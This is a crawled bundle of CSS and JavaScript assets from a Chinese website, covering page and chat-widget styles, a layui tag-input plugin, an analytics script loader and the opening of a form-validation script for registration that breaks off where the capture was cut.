.search-info .desc button{ float: left; width: 118px; height: 54px; line-height: 54px; text-indent: 20px; font-size: 18px; color: #ff4181; border-radius: 0 4px 4px 0; background:#fff url(../img/search.png) no-repeat 20px center;background-size:20px 20px; cursor: pointer; }

.login{position: absolute;right:2em;top:1em;z-index:1;color:#fff;display:block;} 
.login a,.logox a{color:#fff;} .login a:hover,.loginx a:hover{text-decoration:underline;}

.logox{position: absolute;left:2em;top:0.7em;} .logox em{font-size:1.5em;display:block;font-weight:bold;font-style:normal;}

.query{ width: 100%; }
.query-info{ width: 1200px; margin: 30px auto 0; }
.query-info h3,h2.jlsit{ background: url(../img/time-bg.png) no-repeat left center; }
.query-info .query-list{ width: 100%; height: 64px; overflow: hidden; margin: 24px 0 40px; }
.query-info .query-list li{ float: left;margin-right: 24px; font-size: 16px; line-height: 32px;}
.query-info .query-list li a{ color: #888; }
.query-info .query-list li a:hover{ color: #ff4181; }

.query-info .query-list1{ width: 100%; height: auto; overflow: hidden; margin: 10px 0 20px; }
.query-info .query-list1 li{ float: left;margin:10px 10px; font-size: 13px; line-height: 32px;height:32px;overflow:hidden;width:15%;background:#F5F5F5;color:#333;text-align:center;transition: all 0.2s;}
.query-info .query-list1 li:hover{font-size:16px;}
.query-info .query-list1 li b{color:#333;}
.query-info .query-list1 li a{ color: #333; }
.query-info .query-list1 li a:hover{ color: #ff4181; }

.tuijian{width:1200px;height:auto;overflow:hidden;margin:30px auto 0;}
.tuijian ul li{width:25%;float:left;text-align:center;margin:0px 0px 10px 0;}
.tuijian ul li p.img{width: 279px;height: 158px;overflow: hidden;}
.tuijian ul li p.txt{height:1em;line-height:1em;overflow:hidden;margin-top: 0.5em;}
.tuijian ul li p img{width:100%;height:auto;max-height:158px;border-radius:8%;}

.about{ width: 100%; height: 80px;  background-color: #f1f1f1;bottom:0;margin-top:1.5em; }
.about-info{ width: 1200px; height: 80px; line-height: 80px; margin:0 auto; text-align: center;  background-color: #f1f1f1; }
.about-info a{ display: inline-block; margin: 0 20px; }
.about-info a:hover{ color: #ff4181; }
.loginb{display:none;text-align:center;line-height:1.5em;height:1.5em;}

.wx1,.btips{display: none;position: fixed;right:48%;bottom:20px;z-index:1;}
.wx,.wx1{padding: 5px 10px;background: #0194FE;color:#fff;border-radius: 10px;}
.wx1{background: #ff4181;margin:0 0.5em;display:block;}
.zhezhao,.zhezhao1,.zhezhao2{display: none;width:100%;height:100%;position:fixed;top:0;left: 0;z-index: 99999;background: rgba(0,0,0,.8)}
.wx_alert{	width:45%;height:auto;margin:0 auto;background: #fff;border-radius: 10px;padding: 20px 0;position: relative;top: 25%;z-index: 1001;	border-top:5px solid #0da384;border-right:5px solid #0da384;}
.zhezhao .off,.zhezhao1 .off1,.zhezhao2 .off2{display: block;width: 30px;height:30px;background: #0da384;color:#fff;border-radius: 50%;text-align: center;line-height: 30px;position: absolute;top:-15px;right:-15px;cursor: pointer;}
.wx_nr{width:100%;	text-align: center}
.wx_nr h3{ font-size: 1.2em;color:#333;font-weight:bold;}
.wx_nr p{font-size: 1.2em;color:#999;margin:1em 0;position: relative;}
.wx_nr p b{display: inline-block;padding:10px 30px;background: #0da384;border-radius: 10px;color:#fff;box-shadow: 5px 5px 5px #7da381;}
.wx_nr p a{display: inline-block;padding:10px 30px;background: #666;border-radius: 10px;color:#fff;text-decoration: none;	box-shadow: 5px 5px 5px #000;}
.wx_nr p i{font-size:0.8em;color:red;margin-left:0.5em;}  .wx_nr p.stips{display:none;margin:0;line-height:0.1em;}
.wx_nr p .ztip{margin-right:20px;font-size:0.8em;} .ztip1{width:100%;margin:0 auto;text-align:center;color:#999;font-size:0.8em;}
.wx_nr p.ifc-text{font-size:1em; }.ifc-text span{color:#e94b2a;}

.wx_nr p.cxtip{display:none;margin:0;}

.dl input,.zc p input{display: block;margin:20px auto;text-indent: 15px;border-radius: 5px;width:90%;height:30px;outline: none;border:1px solid #ccc;font-size:0.8em;}
.dl input[type="submit"],.zc input[type="submit"]{background: #20a0ff;color:#fff;}
.dl input[type="submit"]:hover,.zc input[type="submit"]:hover{background: #4db3ff;}
.zc p{text-align:left;}.zc p span{display:block;width:30%;float:left;text-align:right;}
.zc p input{display:inline;width:45%;margin:0 auto;}.zc p input[type="submit"]{display: block;width:90%;}
.zc p input.yzm{width:auto;margin-left:10px; position:absolute;left:75%; padding: 0 10px; height:30px; border:none;background: #38bd9e;border-radius:5px;color:#fff;cursor: pointer;}

.nav{position:fixed;z-index:9999;bottom:0;width:100%;height:49px;border-top: 1px solid #F4F4F4;display:none;}
.nav > ul{position: relative;z-index: 1;height:49px;background-color:#fff;}
.nav ul li{position:relative;float: left;width: 20%;text-align: center;}
.nav ul li a{display: block;height: 49px;padding-top:7px;font-size: 12px;color: #808080;border:none;}
.nav ul li a.active, .nav ul li a.active i{color: #339fff;}
.nav ul li i{display: block;margin:0 0 2px;font-size: 20px;}
.nav ul li .icon-tips{position: absolute;right: 10px;top: 5px;margin:0;font-size:12px;color:#FF5428;}

.fr_link{padding:0 10px 10px 10px;;background-color: #f1f1f1;}
.fr_link ul{overflow: hidden;list-style: none;padding: 0;display: inline-block;}
.fr_link ul li{float: left;margin: 0 5px;}

@font-face { font-family: 'icomoon';src:url('fonts/icomoon.eot?npzd73');src:url('fonts/icomoon.eot?#iefixnpzd73') format('embedded-opentype'),		url('fonts/icomoon.ttf?npzd73') format('truetype'),	url('fonts/icomoon.svg?npzd73#icomoon') format('svg'); 	font-weight: normal;	font-style: normal;}
[class^="icon-"], [class*=" icon-"] {font-family: 'icomoon'; speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;	/* Better Font Rendering =========== */	-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
.icon-home:before {content: "\e601";}
.icon-topic:before {content: "\e61c";}
.icon-ask:before {content: "\e603";}
.icon-search:before {content: "\e66b";}
.icon-user:before {content: "\e613";}

.yuyue{width:100%;margin:10px auto;background: #fff;border-radius: 10px;text-align:center;}
.yuyue input{display: inline;margin:10px auto;text-indent: 15px;border-radius: 5px;width:250px;height:30px;outline: none;border:1px solid #ccc;}
.yuyue input[type="submit"]{width:auto;background: #20a0ff;color:#fff;padding-right:15px;}  .yuyue input[type="submit"]:hover{background: #4db3ff;}
ul.zjxx{clear:both;display:block;margin-bottom:30px;}
ul.zjxx li{width:33%;height:28px;line-height:28px;overflow:hidden;float:left;text-align:left;} ul.zjxx li a{width:auto;height:1.5em;overflow:hidden;}

@media screen and (max-width: 800px) {
  /*.login{display:none;}*/
  .search{height:auto;min-height:220px;}
  .search .search-info,.about-info{width:100%;}
  .search-info .search-txt{position: relative;left:0;margin-left:0;}
  .search-info .desc input{width:65%;margin-left:5%;text-indent:6px;}
  .search-info h2{font-size:1.5em;font-weight:bold;}
  .search-info .desc button{width:25%;text-indent:2em;}
  .query-info,.tuijian{width:95%;margin:0 auto;}
  .query-info .query-list,.query-info .query-list1{height:auto;}
  .query-info .query-list1 li{width:100%;}
  .query{margin-top:2em;}
  .tuijian ul li{width:100%;} .tuijian ul li p.img{width:100%;height:auto;}  .tuijian ul li p.img img{height:auto;max-height:228px;}
  .wx_alert{width:90%;top:20%;}
  .about{height:auto;padding-bottom:50px;position: relative;}
  .about-info{width:100%;height:auto;line-height:1em;padding-top:1em;padding-bottom:1em;}
  .about-info a{margin: 0 3px;} 
  .login{display:none;} .nav{display:block;color:#979797;font-size: 0.4rem;} .loginb a{color:#979797;}
  .btips{display:inline-block;}
  .loginb{display:block;color:#ccc;}
  .zc p input{width:49%;}.zc p input.sj{width:35%;}.zc p input.yzm{left:65%;}
  .wx1{right:50px;bottom:55px;}
  .yuyue input{display:block;width:90%;}
  ul.zjxx li{width:100%;float:none;}  ul.zjxx li a{width:auto;float:none}
}
#newBridge{z-index:20000 !important;}

--- FILE ---
content_type: text/css
request_url: http://www.qiankunyachu.com/statics/css/content.css
body_size: 461
content:
.main{width:90%;height:auto;overflow:hidden;margin:0 auto;line-height:1.5em;color:#333;}
.title,.info{text-align:center;} 
.title h1{font-size:1.8em;margin-top:1em;margin-bottom:0.3em;}
.info{} .info span{display:inline-block;margin:0px 5px;}
.cont{width:80%;height:auto;overflow:hidden;margin:0 auto;border:1px;background:#eee;padding:1em;line-height:1.5em;margin-top:0.5em;margin-bottom:0.5em;}
.maincont{margin:0.5em 0;line-height:1.8em;clear:both;}  .content p{text-indent:2em;}.content .ttips p{ext-indent:0;}
.about{ position: relative;margin-top:2em;}
#ymap{margin:0 auto;padding-left:2em;}
#ymymap{width:800px;height:600px}
p.imgs img,ul.yzj li img{width:19%; max-height:158px;margin:3px 5px;border-radius:8%;}
ul.yzj li img{height:158px;}
ul.yzj{width:100%;height:auto;oveflow:hidden;clear:both;}
ul.yzj li{width:20%;float:left;text-align:center;}
ul.yzj li img{width:auto;}

@media screen and (max-width: 800px) {
  #ymymap{width:320px;height:500px}
}

--- FILE ---
content_type: text/css
request_url: http://www.qiankunyachu.com/statics/css/search.css
body_size: 548
content:
.query-info h3 span{color:green;} .query-info h3 em{color:#999;font-size:12px;margin-left:2em;font-weight:normal;}
a.fen,.fen{color:#f60;}

.list{line-height: 1.54;position: relative;height:auto;overflow:hidden;margin:1em auto;border-bottom:1px dotted #eee;padding-bottom:1em;}
.list a:hover{color:#FF5370;}
.list .stou{font-weight:500;color:#333;font-size:16px;}
.list .stou em{color:#c00;}
.list .stou .jianju{margin-left:1.5em;display:inline-block;line-height:1em;}
.list .sinfo{margin-top:0.2em;font-size:1em; color:#999;}
.list .sinfo p,.list .xinfo p{position: relative;text-indent:0;}
.list .sinfo p img{width: auto;height: 120px;border-radius: 20%;float:left;margin-right:10px;}
.list .xinfo{/*position: absolute;bottom:1em;left:170px;*/margin-top:0.6em;}
.list .xinfo span{margin-right:3em;display:inline-block;color:green;}
.list .xinfo span i{color:#f60;}
div.xgss{font-size: 18px;line-height: 36px;font-weight: bold;border-bottom: 1px solid #e5e5e5;color: #ff4181;}
h1.xgss,h2.xgss{display:inline;font-size: 18px;font-weight: bold;}
ul.xgss{height:auto;overflow:hidden;padding-top:10px;}  ul.xgss li{width:25%;float:left;line-height:26px;}

@media screen and (max-width: 800px) {
  ul.xgss li{width:100%;float:none;}
}

--- FILE ---
content_type: text/css
request_url: http://www.qiankunyachu.com/statics/layui/css/inputTags.css
body_size: 672
content:
/*
* @Author: layui-2
* @Date:   2018-08-31 11:40:53
* @Last Modified by:   xuzhiwen
* @Last Modified time: 2018-09-07 15:26:19
*/
em{
  font-style: normal;
}
#tags
{
    width: 406px;
    margin: 0;
    padding: 5px 10px;
    color: #777;
    border: 0px solid #d5d5d5;
    background-color: #fff;
	padding-left:2em;
}

#tags span,span.yx{
    font-size: 12px;
    font-weight: normal;
    line-height: 16px;
    position: relative;
    display: inline-block;
    height: 16px;
    margin-right: 3px;
    margin-bottom: 3px;
    padding: 4px 22px 5px 9px;
    cursor: pointer;
    transition: all .2s ease 0s;
    vertical-align: baseline;
    white-space: nowrap;
    color: #fff;
    background-color: #009688;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .15);
}
span.yx{padding-left:0;cursor:none;}
#tags .close{
    font-size: 12px;
    font-weight: bold;
    line-height: 20px;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    float: none;
    width: 18px;
    padding: 0;
    cursor: pointer;
    text-align: center;
    opacity: 1;
    color: #fff;
    border: 0 none;
    background: transparent none repeat scroll 0 0;
    text-shadow: none;
}
#tags .close:hover{
  background: #ffb800;
}
#inputTags[type='text'],
#inputTags[type='text']:focus{
    line-height: 25px;
    display: inline;
    width: 250px;
    margin: 0;
    padding: 0 6px;
    border: 0 none;
    outline: 0 none;
    box-shadow: none;
}

.albtn{
    line-height: 30px;
    display: block;
    width: 100px;
    height: 30px;
    margin: 0 auto;
    cursor: pointer;
    text-align: center;
    color: #fff;
    background: #ffb800;
}


--- FILE ---
content_type: text/css
request_url: https://116.211.143.79:7777/public/guest.css?v=6.4.0
body_size: 3576
content:
* {outline:none;}
:focus {outline: 0;}
html,body,div,span,p,td,a,del,em,font,img,b,u,i,center,dl,dt,dd,ol,ul,li,form,label {margin: 0;padding: 0;}
body, select, input, textarea {font:12px "Microsoft YaHei","\5b8b\4f53", Verdana, Arial;color:#222;}
html, body {height:100%;}
li {list-style:none;}
img {border: 0;}

.welive_color_1 {background-color: #FF5384;}
.welive_color2_1 {color: #f5f8fa;}
.welive_border_1 {border: 1px solid #FF5384;}
.welive_cb_1 {background-color: #FF5384;border: 1px solid #FF5384;}
.welive_p_1 {background-position:0 -36px;}

.welive_color_2 {background-color: #676767;}
.welive_color2_2 {color: #afafaf;}
.welive_border_2 {border: 1px solid #676767;}
.welive_cb_2 {background-color: #676767;border: 1px solid #676767;}
.welive_p_2 {background-position:-18px -36px;}

.welive_color_3 {background-color: #e89813;}
.welive_color2_3 {color: #c58110;}
.welive_border_3 {border: 1px solid #e89813;}
.welive_cb_3 {background-color: #e89813;border: 1px solid #e89813;}
.welive_p_3 {background-position:-36px -36px;}

.welive_color_4 {background-color: #930093;}
.welive_color2_4 {color: #9d9d9d;}
.welive_border_4 {border: 1px solid #930093;}
.welive_cb_4 {background-color: #930093;border: 1px solid #930093;}
.welive_p_4 {background-position:-54px -36px;}

.welive_color_5 {background-color: #798ddd;}
.welive_color2_5 {color: #a9b6e9;}
.welive_border_5 {border: 1px solid #798ddd;}
.welive_cb_5 {background-color: #798ddd;border: 1px solid #798ddd;}
.welive_p_5 {background-position:-72px -36px;}


#welive_operator {height:38px;overflow:hidden;padding:2px 6px 2px 4px;}
#welive_avatar {
	float:left;
	width:34px;
	height:34px;
	padding:2px;
	background:#ccc;
	border:0;
	vertical-align:top;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
#welive_name, #welive_duty {
	float:left;
	height:18px;
	width:200px;
	overflow:hidden;
	margin-left:8px;
}
#welive_name {color:#fff;}
#welive_duty {font-size:11px;}
#welive_copyright {position:absolute;right:6px;top:10px;}
#welive_copyright a {color:#fff;text-decoration:none;font-size:11px;outline:none;}
#welive_operator .hover a {color:#FF6600 !important;}

.animate_avatar {position:absolute;width:52px;height:52px;overflow:hidden;left:60px;bottom:180px;}
.animate_avatar img {width:48px;padding:2px;background:#ccc;border:0;border-radius: 4px;}

.loading2, .loading3 {
	background-repeat: no-repeat !important;
	background-position:50% 50% !important;
}
.loading2 {background-image: url(img/loading2.gif) !important;}
.loading3 {background-image: url(img/loading3.gif) !important;}

.shake {
	border: 1px solid red !important;
	color:red !important;
	-moz-box-shadow: 0 0 10px #FF9900 !important;
		-webkit-box-shadow: 0 0 10px #FF9900 !important;
			box-shadow: 0 0 10px #FF9900 !important;
}

.scb_radius {-webkit-border-radius:4px;-moz-border-radius: 4px;border-radius: 4px;}
.scb_scrollbar {z-index:80000;display:none;position:relative;float:right;width:8px;background:#d9d9d9;}
.scb_tracker {height:100%;width:8px;position:relative;padding:0 1px;cursor:default;}
.scb_mover {position:absolute;top:0;left:0;height:20px;width:8px;cursor:s-resize;overflow:hidden;background:#c0c0c0;}

.smilies_div {display:none;height:100px;width:250px;position:absolute;border:1px solid #b7b7b7; background:#e8e8e8;border-radius: 4px;bottom:115px;left:2px;}
.smilies_wrap {width:100%;}
.smilies_wrap img {padding:3px;cursor:pointer;border:0;}
.smilies_wrap img:hover {border-radius: 4px; background:#b7b7b7;}

.history {
	width:340px;
	height:340px;
	border:0;
	border-bottom:2px solid #fff;
	overflow:hidden;
	background:#fff url(img/w_ibg.png);
}

.history .viewport {width:100%;height:100%;overflow: hidden;position: relative;}
.history .overview {width:100%;position: absolute; left: 0; top: 0; padding: 0; margin: 0;padding-bottom:30px;}
.history .overview img {vertical-align:middle;border:0;}
.history .overview a {text-decoration:none;}
.history .overview a:hover {color:#ff6600;}

.overview a.down {display:block;padding:2px 4px;border:1px solid #a5a5a5;border-radius: 6px;}

.msg{position: relative;margin:8px 0;width:100%;display:inline-block;}
.msg.l{float: left;}
.msg.r{float: right;}
.msg b{position: absolute;bottom: 3px;width:13px;height: 15px;background-repeat: no-repeat;}
.msg.l b{left: 0;}
.msg.r b{background-image: url(img/guests.png);right: 0;}
.msg .ico{float:left;margin-top:-1px;padding-right:6px;width:20px;height:20px;}

.msg .b{
	padding: 2px 5px 2px 5px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}

.msg.l .b{text-align: left;float:left;margin-left: 14px;color: #000;display:inline;background:#fff;font-size:14px;}
.msg.r .b{text-align: right;float:right;margin-right: 11px;color: #fff;display:inline;font-size:14px;min-height:26px;}
.msg.s .b, .msg.e .b{width:180px;margin:0 auto;text-align: center;border: solid 1px #ddd;color: #888;background:#eee;padding:3px;}

.msg .i{word-wrap: break-word;line-height:160%;overflow:hidden;}
.msg.l .i{_width:expression(this.offsetWidth<40?"40px":this.offsetWidth>280?"280px":true);min-width:40px;max-width: 280px;font-family: "\5FAE\8F6F\96C5\9ED1", "Microsoft YaHei";}
.msg.r .i{_width:expression(this.offsetWidth<40?"40px":this.offsetWidth>230?"230px":true);min-width:40px;max-width: 230px;font-family: "\5FAE\8F6F\96C5\9ED1", "Microsoft YaHei";text-align:left;}
.msg i{color: #c7c7c7;font-size: 10px;top: 0px;}
.msg.r i{float: right;padding:0 8px 0 0;}
.msg.r s{float: right;color: #9d9d9d;text-decoration:none;font-style:normal;}
.msg.r s.un{color: #ff6600 !important;}
.msg.l i{padding:4px 0 0 8px;}
.msg.l .a{padding-left:10px;width:100%;display:block;}

.sending_div, .sending_img, .sending_mask{width:230px;overflow:hidden;}
.sending_div{position:relative;margin:4px auto;padding:0;background:#d8d8d8;}
.sending_img{position:absolute;left:0;bottom:0px;right:0px;cursor:pointer;}
.sending_mask{position:absolute;left:0;bottom:0px;right:0px;background:#000;filter:alpha(Opacity=60);-moz-opacity:0.6;opacity: 0.6;text-align:center;}

.msg.l .sending_div{border-radius:4px;border:solid 3px #d8d8d8;}

.file_upload{height:12px;border-radius: 6px;}
.uploading_mask{position:absolute;top:0;bottom:0;right:0;background:#000;filter:alpha(Opacity=60);-moz-opacity:0.6;opacity: 0.6;text-align:center;}

.spec_info{border-radius:3px;margin:6px 2px;padding:4px;background:#fdeab7;color:#cd2e0c;}

.enter {position:absolute;left:0;right:0;bottom:0px;height:115px;border-top:1px solid #d0d0d0;background:#e2e2e2;}

.enter .tool_bar {display:block;padding:3px;height:20px;}
.enter .tool_bar_i {
    float: left;
    margin: 4px 6px;
    cursor: pointer;
	width:18px;
	height:18px;
	background-image: url(img/guests.png);
	display:inline-block;
	overflow:hidden;
	padding:0;
}

#toolbar_photo {background-position:-28px 0;}
#toolbar_file {background-position:-58px 0;}
#toolbar_sound {background-position:-88px 0;}
#toolbar_evaluate {background-position:-167px -35px;}

.tool_bar .sound_off {background-position:-116px 0 !important;}
.tool_bar .photo_off {background-position:-90px -35px !important;}

.tool_bar_call {
    width: 150px;
    position: absolute;
    top: 3px;
    right: 8px;
}

.tool_bar_call input {
	font-size: 13px;
	padding: 2px 6px;
    height: 26px;
    border-right: none;
    border-radius: 2px;
    width: 100%;
    padding-right: 38px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    outline: none;
}

.tool_bar_call .tool_bar_phone {
    padding: 0;
    border-radius: 4px;
    border-left: none;
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
    height: 26px;
    color: #fff;
    width: 32px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
}

.tool_bar_call .tool_bar_phone s {background-position:-126px -35px;}


#alert_info {display:none;line-height:30px;width:260px;position:absolute;border:1px solid #d3a21d; background:#e8bf55;border-radius: 4px;bottom:118px;left:40px;text-align: center;color:red;font-size:16px;padding:0 4px;}

.enter .msger {
	width:324px;
	height:50px;
	margin:6px 0 0 8px;
	display: block;
	overflow-x: hidden;
    overflow-y: auto;
    word-wrap: break-word;
	word-break: break-all;
	resize: none;
    outline: 0;
    font-size: 13px;
    box-sizing: border-box;
	border: 0;
}

a.sender, a.relink {
	float:right;
	cursor:pointer;
	border-radius: 3px;
	padding: 4px 12px;
	color:#fff;
	font-family: "\5FAE\8F6F\96C5\9ED1", "Microsoft YaHei";
	font-size: 13px;
    letter-spacing: 1px;
	margin: 6px 8px;
	text-decoration:none !important;
}
a.relink {float:none !important;height:26px; line-height:26px;border:none !important;}
a.relink:hover {color:#fff !important;}

.enter .loading2 {
	background-color:#b7b7b7 !important;
	color:#b7b7b7 !important;
	border:0 !important;
}

a.trans_to {
	float:left;
	cursor:pointer;
	border-radius: 3px;
	padding: 4px 8px;
	color:#dbdbdb;
	font-family: "\5FAE\8F6F\96C5\9ED1", "Microsoft YaHei";
	font-size: 13px;
    letter-spacing: 1px;
	margin: 6px 8px;
	text-decoration:none;
	background-color: #bfbfbf;
}
a.trans_to:hover{color:#fff;background-color:#FF534C;}

.comment {position: absolute;padding:10px 6px;bottom:20px;}
.comment img {cursor:pointer;}
.comment li {list-style:none;margin-top:6px;float:left;}
.comment i {color:red;margin-left:6px;font-style:normal;vertical-align:middle;}
.comment s {width:70px;color:#666;display:inline-block;vertical-align:middle;padding-right:6px;text-align:right;font-weight:normal;text-decoration:none;}
.comment input {width:120px;height:20px;}
.comment input.vvc {width:40px;}
.comment textarea {width:200px;height:100px;vertical-align:middle;resize:none;}

.comsaved {padding:120px 6px 6px 0;color:red;font-weight:bold;text-align:center;}

#ajax-loader {position:absolute;width:20px;height:20px;top:8px;left:80px;}

.comment input, .comment textarea {
    background-color: #FFFFFF;
    border: 1px solid #a2a2a2;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
    border-radius: 4px;
    line-height: 20px;
    margin-left: 0;
    padding: 4px 6px;
    vertical-align: middle;
}
.comment input:-moz-placeholder {color: #c1c1c1;}
.comment input:focus, .comment textarea:focus {
	border-color: #00b6b6;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(82,168,236,0.6);
	-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(82,168,236,0.6);
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(82,168,236,0.6);
}

.comment_enter{height:40px !important;text-align:center;width:100%;}
.comment_send{margin-right:136px !important;}
.comment_note{font-family: "\5FAE\8F6F\96C5\9ED1", "Microsoft YaHei"; font-size: 14px;width:100%;padding:0 0 30px 20px;}

#starRating{
	font-family: "\5FAE\8F6F\96C5\9ED1", "Microsoft YaHei";
	display:none;
	position:absolute;
	left:40px;
	bottom:115px;
    width: 260px;
	height:220px;
	overflow:hidden;
    border-radius: 4px;
    border:1px solid #afafaf;
    font-size: 12px;
    letter-spacing: 1px;
	background:#e8e8e8;
}
#starRating p{text-align:center;width:100%;display:block;padding: 6px 0;}
#starRating .title{font-size: 14px;}
#starRating .last{font-size: 14px;}

#starRating span {
    position: relative;
    display: inline-block;
    width: 28px;
    height:28px;
    overflow: hidden;
    margin-right: 8px;
    cursor: pointer;
}
#starRating .last{margin-right: 0 !important;}

#starRating .high {
    position: absolute;
    width: 44px;
    height: 42px;
    top: 0;
    left: 0;
    background: url("img/star_on.png");
}

#starRating .nohigh {
    position: absolute;
    width: 28px;
    height: 28px;
    top: 0;
    left: 0;
    background: url("img/star_off.png");
}

#starRating .starInfo {
    height: 19px;
    line-height: 19px;
    text-align: center;
    color: #ff9a55;
	letter-spacing: 1px;
}

#starRating .starInfo img{
	width: 17px;
	height: 16px;
	vertical-align: text-top;
	margin-right: 6px;
	display: inline-block;
}

#starRating textarea{
	width: 200px;
    height: 46px;
    padding: 4px 6px;
    overflow-y: auto;
    resize: none;
    outline: 0;
    border: 1px solid #dbdbdb;
    word-break: break-all;
    line-height: 17px;
    border-radius:2px;
}
#starRating .sender{float:none;margin:0 auto;}

.robot_typing .a{color: #FF534C !important;}
.robot_typing .i{display:block;height:26px;width:86px;background: url("img/typing.svg") center center no-repeat;}

.team_off {height:80px;width:300px;margin:0 auto;font-size:22px;color:red;text-align:center;margin-top:160px;}

#questions_div {display:none;}

.q_search{
	z-index:9000;
	position:absolute;
	display:none;
	bottom:86px;
	left:8px;
	border: 1px solid #afafaf;
	border-radius: 4px;
	background: #E8E8E8;
	padding: 4px 8px;
	max-width:300px;
	max-height:400px;
	overflow-x:hidden;
	overflow-y:auto;
}

.q_search li {list-style:none;line-height:26px;width:100%;word-wrap: break-word;border-bottom:1px solid #ccc;border-top:1px solid #fafafa;padding:2px 0;cursor: pointer;}
.q_search li b {font-weight:normal;}
.q_search li i {margin-right:6px;color:#999;font-style:normal;}

.q_search_title{border-bottom:1px solid #ccc;font-weight: bold;color:#ff6600;cursor: pointer;padding: 2px 0 4px;}
.q_search_title b{float:right;margin-left:30px;}

a.how_sendimg {cursor:pointer;color:#969696;float:right;margin: 8px 6px 0 0;}
a.how_sendimg img {vertical-align: middle;}

--- FILE ---
content_type: application/javascript
request_url: http://www.qiankunyachu.com/statics/layui/extra/inputTags.js
body_size: 1383
content:
/*
* @Author: layui-2
* @Date:   2018-08-31 11:40:42
* @Last Modified by:   layui-2
* @Last Modified time: 2018-09-04 14:44:38
*/
layui.define(['jquery','layer'],function(exports){
  "use strict";
  var $ = layui.jquery,layer = layui.layer
  

  //外部接口
  ,inputTags = {
    config: {}

    //设置全局项
    ,set: function(options){
      var that = this;
      that.config = $.extend({}, that.config, options);
      return that;
    }

    // 事件监听
    ,on: function(events, callback){
      return layui.onevent.call(this, MOD_NAME, events, callback)
    }
    
  }

   //操作当前实例
  ,thisinputTags = function(){
    var that = this
    ,options = that.config;

    return {
      config: options
    }
  }

  //字符常量
  ,MOD_NAME = 'inputTags'


  // 构造器
  ,Class = function(options){
    var that = this;
    that.config = $.extend({}, that.config, inputTags.config, options);
    that.render();
  };

   //默认配置
  Class.prototype.config = {
    close: false  //默认:不开启关闭按钮
    ,theme: ''   //背景:颜色
    ,content: [] //默认标签
    ,aldaBtn: false //默认配置
  };

  // 初始化
  Class.prototype.init = function(){
    var that = this
    ,spans = ''
    ,options = that.config
    ,span = document.createElement("span"),
    spantext = $(span).text("获取全部数据").addClass('albtn');
    /*if(options.aldaBtn){
      $('body').append(spantext)
    }*/
    
    $.each(options.content,function(index,item){
      spans +='<span><em>'+item+'</em><button type="button" class="close">×</button></span>';
      // $('<div class="layui-flow-more"><a href="javascript:;">'+ ELEM_TEXT +'</a></div>');
    })
    options.elem.before(spans)
    that.events()
  }

  Class.prototype.render = function(){
    var that = this
    ,options = that.config
    options.elem = $(options.elem);
    that.enter()
  };

  // 回车生成标签
  Class.prototype.enter = function(){
    var that = this
    ,spans = ''
    ,options = that.config;
    options.elem.focus();
    options.elem.keypress(function(event){  
      var keynum = (event.keyCode ? event.keyCode : event.which);  
      if(keynum == '13'){  
        var $val = options.elem.val().trim();
        if(!$val) return false;
        if(options.content.indexOf($val) == -1){
          options.content.push($val)
          that.render()
          spans ='<span><em>'+$val+'</em><button type="button" class="close">×</button></span>';
          options.elem.before(spans)
        }
        options.done && typeof options.done === 'function' && options.done($val);
        options.elem.val('');
      }   
    })
  };
  
  //事件处理
  Class.prototype.events = function(){
     var that = this
    ,options = that.config;
    $('.albtn').on('click',function(){
      console.log(options.content)
    })
    $('#tags').on('click','.close',function(){
      var Thisremov = $(this).parent('span').remove(),
      ThisText = $(Thisremov).find('em').text();
      options.content.splice($.inArray(ThisText,options.content),1)
    })
  };

  //核心入口
  inputTags.render = function(options){
    var inst = new Class(options);
    inst.init();
    return thisinputTags.call(inst);
  };
  exports('inputTags',inputTags);
})

--- FILE ---
content_type: application/javascript
request_url: http://www.qiankunyachu.com/zlxf/tj.js
body_size: 174
content:
(function(){var cltj=document.createElement("script");cltj.src="https://116.211.143.79:9998/tongji/?v=1.4";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(cltj,s);})();

--- FILE ---
content_type: application/javascript
request_url: http://www.qiankunyachu.com/statics/js/register.js
body_size: 1767
content:
document.addEventListener('contextmenu',function(e){// contextmenu 禁用右键菜单
     e.preventDefault();
});
document.addEventListener('selectstart',function(e){ //禁止复制  selectstart
     e.preventDefault();
});
$(function(){
$('.weikong').blur(function(){
			   if($(this).val().length==0){
					$(this).css('background','');
					$(this).next().remove();
				    $(this).after('<i>不能为空</i>');
				    return false;
				 }else{
				 	$(this).css('background','');
					$(this).next().remove();
					return true;
				 }
			})
//不能为空
			function trueFN(a){
	                $(a).css('background','');
					$(a).next().remove();
				}
			function falseFN(a){
	                $(a).css('background','');
					$(a).next().remove();
				}
//封装的为true时候的函数和false
//登陆密码
$('#con-password').blur(function(){
	if($('#password').val()!==$('#con-password').val()){
		$(this).css('background','');
		$(this).next().remove();
		$(this).after('<i>两次密码不一致</i>');
		return false;
	}else{
		$(this).css('background','');
		$(this).next().remove();
		$('#password').css('background','');
		$('#password').next().remove();
		return true;
	}
});//确认密码
 function valFN(){
	    var oVal=document.getElementById("huoqu");
	    oVal.onclick=function(){
	    	oVal.disabled="disabled";
			$('#huoqu').addClass('inpt-active');
	        var num=120;
	            oVal.value='('+num+')'+'重新发送';            
	            var tim=setInterval(function (){//
	                num--;
	                oVal.value='('+num+')'+'重新发送';      //
	                if(num==0){   
	                oVal.disabled="";  
	                oVal.value='重新发送';  
	                $('#huoqu').removeClass('inpt-active')          
	                    clearInterval(tim);
	                }
	            },1000);   
				
	var tel = $.trim($('#tel').val());
